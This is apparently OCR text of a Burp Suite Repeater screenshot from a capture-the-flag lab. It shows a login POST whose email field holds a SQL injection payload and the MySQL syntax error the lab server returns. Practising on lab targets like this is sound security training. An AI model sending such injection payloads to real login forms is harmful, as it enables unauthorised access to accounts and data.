 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize
1 ×
There was an error
Send Cancel Target: http://ctf09.root-me.org HTTP
Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login.php HTTP/1.1
2 Host: ctf09.root-me.org
3 User-Agent: Mozilla/5.0 (Windows
rv:109.0) Gecko/20100101 Firefox/
4 Accept:
text/html,application/xhtml+xml,ap
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://ctf09.root-me.org
10 Connection: close
11 Referer: http://ctf09.root-me.org/
12 Cookie: _ga_SRYSKX09J7=
GS1.1.1676741291.18.1.1676742357.0.0.0; _ga=
GA1.1.1422747012.1674390790; sec_session_id=
jhllh435ohu199j18tkan57he0
13 Upgrade-Insecure-Requests: 1
14
15 email='+or+1;--+&password=jkfldkls
SUBSCRIBED
7 Connection: close
8 Content-Type: text/html
9
10 There was an error running the query [You have an error
in your SQL syntax; check the manual that corresponds
to your MySQL server version for the right syntax to
use near '1; ' and password='jkfldkls'' at line 1]
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 12
Response headers 7
Search... 0 matches
Search... 0 matches